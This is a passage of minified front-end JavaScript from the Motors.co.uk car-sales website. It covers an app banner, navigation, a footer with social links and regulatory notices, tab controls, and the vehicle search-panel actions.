0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Nt(){return React.createElement(React.Fragment,null,React.createElement(Pt,{height:20,width:20}),"Get the ",React.createElement(Tt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Dt=n(7041);const Rt=i.lazy(()=>n.e(2300).then(n.bind(n,2860)));var It=n(4188),Lt=n(9325);const jt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Ft={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},zt=i.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=i,window.ReactDOM=r,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,i.useState)(!1),n="top banner";return i.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},i.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},i.createElement(Nt,null)),i.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const i={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),t(!0)}},i.createElement(Nt,null)),i.createElement(Dt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},i.createElement(Rt,null)))},window.m.DealerAdmin=It.default,window.m.LazyModal=Lt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(null),[l,u]=(0,i.useState)(null),[d,h]=(0,i.useState)(null),[f,p]=(0,i.useState)([]),[m,g]=(0,i.useState)([]),[b,v]=function(){const e=(0,i.useRef)(!1),t=st.documentElement,{body:n}=st;return[i=>{if(!n||!n.style||e.current)return;const r=window.innerWidth-t.clientWidth,o=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,a=document.querySelector("#mainContent"),s=document.querySelector("#mainNav"),l="".concat(o+r,"px");a&&s&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",a.style.paddingRight=l,i&&(s.style.paddingRight=l)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const i=document.querySelector("#mainContent"),r=document.querySelector("#mainNav");i&&r&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",i.style.paddingRight="",r.style.paddingRight=""),e.current=!1}]}(),y=(0,c.Ub)("(min-width: ".concat(ut,")"),{defaultValue:!0,initializeWithValue:!1}),x=!!a,w=!!d,_=r||x||w;(0,ot.P)(()=>{var e,t;const{Shortlist:n,Recent:i}=window.m.Store.getState();g(null!==(e=null==i?void 0:i.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,i.useEffect)(()=>{o(!1),s(null),u(null),h(null)},[y]);const E=()=>{o(e=>{var t;var n;return e||a||d?(d&&h(null),a&&s(null),v(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(b(y),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),s(null)},S=e=>{u(t=>t===e?null:e)},k=(0,i.useCallback)(e=>{h(t=>t===e?(v(),null):(b(y),e)),y&&s(null)},[y,v,b]);return(0,i.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{h(null),k("shortlist")})},[f,k]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,at.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(De,{activeMainNav:a,handlePrimaryNavigationClick:(e,t)=>{var n;const i={event:w?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i),t&&k(t)},isLargeScreen:y,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:_,qa:n,shortlistVehiclesCount:f.length,toggleMainMobileNav:E,toggleMainNav:e=>{s(t=>t===e?(v(),null):(b(y),e)),y&&h(null)},toggleMobileSecondaryNav:S}),React.createElement(ct,{activeMainNav:a,activeMobileSecondaryNav:l,toggleMainMobileNav:E,toggleMobileSecondaryNav:S}),React.createElement(ye,{activeMainNav:a,isLargeScreen:y,qa:n}),React.createElement(rt,{activeLazyNav:d,isLargeScreen:y,qa:n,recentVehicles:m,shortlistVehicles:f,toggleLazyNav:E}),(r||x||w)&&React.createElement("div",{className:"overlay",onClick:()=>{if(w){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(x){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),s(null),u(null),h(null),v()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,i.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const i={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)};return i.createElement("footer",{className:"mot-footer"},i.createElement("div",{className:"container grid"},i.createElement("div",{className:"col l-4 l-order-2"},i.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(jt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return i.createElement("li",{key:t},i.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const i={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)})(o,r)},i.createElement(n,{"aria-label":"".concat(t," icon")})))})),i.createElement(xe,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),i.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Ft).map(e=>{let[t,{href:n,text:o}]=e;return i.createElement("li",{key:t},i.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),i.createElement("li",null,i.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),i.createElement("li",null,i.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),i.createElement("li",null,i.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),i.createElement("div",{className:"col l-6 mot-footer__legal small-text"},i.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),i.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),i.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",i.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),i.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),i.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),i.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),i.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),i.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),i.createElement(Dt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},i.createElement(zt,null)))},window.m.fn=window.m.fn||{};!function(){const e=new URLSearchParams(window.location.search).get("tb"),t=[].slice.call(document.querySelectorAll(".tabbed"));[].forEach.call(t,t=>{const n=t.querySelector("ul"),i=n.querySelectorAll("a"),r=t.querySelectorAll('[id^="panel"]'),o=n.dataset.trackinglocation||"tabs",a=function(e,t,n){var o,a;t.focus(),t.removeAttribute("tabindex"),t.setAttribute("aria-selected","true"),e.removeAttribute("aria-selected"),e.setAttribute("tabindex","-1");const s=Array.prototype.indexOf.call(i,t),l=Array.prototype.indexOf.call(i,e);r[l].hidden=!0,r[s].hidden=!1,t.closest(".tabbed").className="tabbed selected-tab-".concat(s," ").concat(t.dataset.tab),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||null===(a=o.pushData)||void 0===a||a.call(o,{event:"toggle_tab",linkSection:n,linkText:t.textContent.toLowerCase()})};n.setAttribute("role","tablist"),n.classList.add("tabs-".concat(i.length)),Array.prototype.forEach.call(i,(e,t)=>{e.setAttribute("role","tab"),e.setAttribute("id",e.dataset.tab),e.setAttribute("tabindex","-1"),e.parentNode.setAttribute("role","presentation"),e.addEventListener("click",e=>{e.preventDefault();const t=n.querySelector("[aria-selected]");e.currentTarget!==t&&a(t,e.currentTarget,o)}),e.addEventListener("keydown",e=>{const n=Array.prototype.indexOf.call(i,e.currentTarget),s=37===e.which?n-1:39===e.which?n+1:40===e.which?"down":null;null!==s&&(e.preventDefault(),e.stopPropagation(),"down"===s?r[t].focus():i[s]&&a(e.currentTarget,i[s],o))})}),Array.prototype.forEach.call(r,(e,t)=>{e.setAttribute("role","tabpanel"),e.setAttribute("tabindex","-1"),e.setAttribute("aria-labelledby",i[t].id),e.hidden=!0}),e?(Array.prototype.forEach.call(i,(t,n)=>{e===t.dataset.tab&&(i[n].removeAttribute("tabindex"),i[n].setAttribute("aria-selected","true"),r[n].hidden=!1,t.closest(".tabbed").className="tabbed force-start selected-tab-".concat(n," ").concat(t.dataset.tab))}),t.classList.contains("force-start")||(i[0].removeAttribute("tabindex"),i[0].setAttribute("aria-selected","true"),r[0].hidden=!1)):n.querySelectorAll("data-initial")?(Array.prototype.forEach.call(i,(e,t)=>{e.dataset.initial&&(i[t].removeAttribute("tabindex"),i[t].setAttribute("aria-selected","true"),r[t].hidden=!1,e.closest(".tabbed").className="tabbed force-start selected-tab-".concat(t," ").concat(e.dataset.tab))}),t.classList.contains("force-start")||(i[0].removeAttribute("tabindex"),i[0].setAttribute("aria-selected","true"),r[0].hidden=!1)):(i[0].removeAttribute("tabindex"),i[0].setAttribute("aria-selected","true"),r[0].hidden=!1)})}();var Vt=n(181),Ht=n.n(Vt),Bt=n(182),Wt=n.n(Bt);const Ut={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},qt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function $t(e){e.DealerId&&e.DealerId>0&&qt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const i=e[n];if((0,s.uJ)(i)||qt.indexOf(n)>-1)continue;const r=Ut[n],o=r&&i!==r;if(!r||o){if((0,s.cy)(i)&&i.length&&"*"!==i[0].Value){t.push(n);continue}if("boolean"==typeof i&&(o||!r&&!0===i)){t.push(n);continue}if("string"==typeof i&&"*"!==i&&"-1"!==i){t.push(n);continue}if("number"==typeof i&&i>-1){t.push(n);continue}}}return t}function Yt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Zt=new Map,Gt=new Map;function Xt(e){return Gt.get(e)}async function Kt(e,t){var n;const i=function(e){var t;const n=(null!==(t=Gt.get(e))&&void 0!==t?t:0)+1;return Gt.set(e,n),n}(e);null===(n=Zt.get(e))||void 0===n||n.abort();const r=new AbortController;Zt.set(e,r);try{const n=await t(r.signal);return Xt(e)!==i?void console.warn("Request ".concat(e," #").concat(i," superseded by #").concat(Xt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(i," aborted"));throw t}finally{Zt.get(e)===r&&Zt.delete(e)}}function Jt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function en(e){const t=(0,i.useRef)(null);return i.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},i.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,i;const r={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(r),e.onChange(e.value)}}),i.createElement("span",{className:"radio-title"},e.label))}function tn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,i.useState)(e.value||t(e.values));return(0,i.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),i.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>i.createElement(en,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function nn(e){return e+.5|0}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const i=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[i]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[i]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[i]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[i]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function i(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:i}=window.m.Store.getState(),r={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&a()(r,t(e,n[e]));return r.PaginationCurrentPage=i.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:r}),r},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?_t.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,l.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(i){i(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:$t(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>r=>{const{SearchContext:o}=window.m.Store.getState(),a=o.panel;return a?(i(!0,t),Kt("home_count",t=>_t.LV.post(a,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&r(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,l.d7)(e)?n(e):console.error("Failed to get search count:",(0,l.u1)(e)),e}).finally(()=>{i(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:r,SearchJSON:o,SearchPanel:s}=window.m.Store.getState(),c=!0===e&&r.update_all?r.update_all:r.update;return c?(i(!0,"SearchPanel"),Kt("update",e=>_t.LV.post(c,o,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const i=a()(n,{PostCode:o.PostCode});!0===e&&delete s.MakeModels,t(window.m.Action("setSearchPanel")(Wt()({},s,i)))}}).catch(e=>{throw(0,l.d7)(e)?n(e):console.error("Failed to get search panel:",(0,l.u1)(e)),e}).finally(()=>{i(!1)})):(console.error("SearchContext.update endpoint is missing"),i(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:r,SearchPagination:o}=window.m.Store.getState(),a=r.search;return a?(i(!0),Kt("search",t=>_t.LV.post(a,{isNewSearch:!0,pagination:o,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const i=window.m.Store.getState(),o="van"===r.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",a={event:"filter_search_results",results:i.SearchPagination.TotalRecords,searchParameters:Yt(o)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(a)}}).catch(e=>{throw(0,l.d7)(e)?n(e):console.error("Failed to get search results:",(0,l.u1)(e)),e}).finally(()=>i(!1))):(console.error("SearchContext.search endpoint is missing"),i(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:i}=window.m.Store.getState(),r=n.reset,o=!e&&(0,s.RI)(i)?window.m.getSearchJSON():i;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):r?_t.LV.post(r,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(a()({},e,{PostCode:o.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,l.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ht()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK 